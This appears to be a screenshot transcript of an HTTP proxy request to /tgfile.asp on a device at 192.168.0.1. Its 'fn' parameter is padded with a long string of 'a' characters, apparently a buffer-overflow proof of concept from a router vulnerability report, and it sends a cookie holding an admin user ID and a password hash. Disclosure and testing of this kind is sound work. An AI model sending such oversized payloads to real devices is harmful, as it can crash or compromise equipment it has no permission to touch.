 1 GET /tgfile.asp?fn=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: wys_userid=admin,wys_passwd=CD2CC92BB6B13C419CB005615B31B4C4
9 Upgrade-Insecure-Requests: 1
Search
0高亮
响应